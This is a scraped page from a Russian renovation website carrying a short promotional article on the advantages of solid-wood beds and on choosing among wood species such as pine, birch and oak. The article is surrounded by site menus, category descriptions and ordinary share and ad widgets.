	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-5963" class="post-5963 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">[:ru]Преимущества кровати из массива дерева[:]</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p>[:ru]В спальне кровать занимает центральное место. От кровати во многом зависит качество сна и отдыха, поэтому к ней предъявляются особые требования. Недорогая кровать из массива дерева от производителя здесь.</p>
<p>Сегодня рынок предлагает разные варианты кроватей, в том числе кровати из дерева. В магазинах можно найти как кровати из натурального дерева, так и более бюджетные варианты из МДФ. Это позволяет всем покупателям найти себе кровать по карману.</p>
<p>Кровать из древесного массива имеет много преимуществ. Дерево является экологически чистым материалом, оно не выделяет вредных для человека и окружающей среды веществ. Дерево не вызывает аллергию. Кровать из древесного массива очень прочна и долговечна. Деревянную мебель сложно сломать. Кровать из дерева будет служить долгое время и не потребует ремонта. Она спокойно может отслужить десяток и более лет. При этом она не будет казаться устаревшей, так как деревянная мебель никогда не выходит из моды. Сломать деревянную кровать практически невозможно, поэтому ремонт ей вряд ли понадобится в течение долгого времени. Может возникнуть только потребность в реставрации. Но реставрировать деревянную кровать придется минимум через 10-15 лет эксплуатации. Реставрация подарит кровати вторую жизнь. После умелой реставрации деревянная кровать выглядит как новая, а иногда даже лучше.</p>
<p>Деревянная мебель никогда не выходит из моды. Кровать из дерева эффектно дополнит интерьер. Она выглядит интересно и солидно.</p>
<p>При выборе кровати из дерева многие руководствуются главным образом ее внешним видом, желая, чтобы она подходила к интерьерному стилю, смотрелась органично. Это конечно очень важный фактор, но далеко не единственное, на что стоит обращать внимание.</p>
<p>Древесина экологичный материал. Но Купить кровать из натурального массива дерева не значит по умолчанию приобрести безопасную и надежную вещь. Большое значение имеет еще качество древесины. Нужно покупать кровать у проверенных производителей.</p>
<p>Во многом качество древесины зависит от ее породы. Наиболее часто для изготовления кроватей используется сосна и береза. Это относительно недорогие породы, но мебель из них получается прочной и внешне привлекательной. Но стоит учитывать, что сона это довольно мягкий материал, она может деформироваться, плохо переносит повышенную влажность и вообще требует осторожного обращения. Еще одной особенностью сосны является легкий хвойный запах. Она выделяет полезные для здоровья фитонциды. Береза более прочная, поэтому ее выбирают не только для взрослых, но и для детских кроватей.</p>
<p>Дороже обойдутся кровати из ясеня, бука, дуба. Эти породы древесины отличаются повышенной прочностью. Такие кровати могут прослужить несколько поколений. Дуб и ясень имеют красивый природный рисунок, не нуждаются в дополнительной обработке. Солидная дубовая кровать прекрасно будет смотреться в просторной спальне. В маленькой спальне лучше будет смотреться кровать из березы или ясеня.[:]</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7852" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/gde-kupit-uglovye-dushevye-kabiny-bandhours-v-spb/" class="wp_rp_thumbnail"><img  alt="Где купить угловые душевые кабины BandHours в СПб" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/c1519845_23ed_11e5_82d2_2025648b705f_6e2a8c32_b81b_11e6_80bf_0cc47ab40601.resize1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/c1519845_23ed_11e5_82d2_2025648b705f_6e2a8c32_b81b_11e6_80bf_0cc47ab40601.resize1-150x150.jpg" alt="Где купить угловые душевые кабины BandHours в СПб" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/gde-kupit-uglovye-dushevye-kabiny-bandhours-v-spb/" class="wp_rp_title">Где купить угловые душевые кабины BandHours в СПб</a></li><li data-position="1" data-poid="in-10878" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/razrabotka-sajtov-i-eyo-znachimost/" class="wp_rp_thumbnail"><img fifu-featured="1" width="150" height="87"   alt="" title="" title="" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/12/g8mwpl-develop.png" class="attachment-150x150 size-150x150 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="150" height="87" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/12/g8mwpl-develop.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" title="" title="" /></noscript></a><a href="https://remont-stroitelstvo77.ru/razrabotka-sajtov-i-eyo-znachimost/" class="wp_rp_title">Разработка сайтов и её значимость</a></li><li data-position="2" data-poid="in-8610" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/glava-nopriz-nazval-energoeffektivnost-opredelyayuschey-dlya-komfortnoy-sredy/" class="wp_rp_thumbnail"><img  alt="Глава НОПРИЗ назвал энергоэффективность определяющей для комфортной среды" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Глава НОПРИЗ назвал энергоэффективность определяющей для комфортной среды" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/glava-nopriz-nazval-energoeffektivnost-opredelyayuschey-dlya-komfortnoy-sredy/" class="wp_rp_title">Глава НОПРИЗ назвал энергоэффективность определяющей для комфортной среды</a></li><li data-position="3" data-poid="in-9316" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/osobennosti-vybora-terrasnoy-dochki/" class="wp_rp_thumbnail"><img  alt="Особенности выбора террасной дочки" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Особенности выбора террасной дочки" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/osobennosti-vybora-terrasnoy-dochki/" class="wp_rp_title">Особенности выбора террасной дочки</a></li><li data-position="4" data-poid="in-9791" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/pochemu-vazhno-ekspertnoe-it-konsul-tirovanie-i-teh-podderzhka-startapov/" class="wp_rp_thumbnail"><img  alt="Почему важно экспертное IT консультирование и тех поддержка стартапов" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Почему важно экспертное IT консультирование и тех поддержка стартапов" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/pochemu-vazhno-ekspertnoe-it-konsul-tirovanie-i-teh-podderzhka-startapov/" class="wp_rp_title">Почему важно экспертное IT консультирование и тех поддержка стартапов</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5963' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="68afaa4204" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

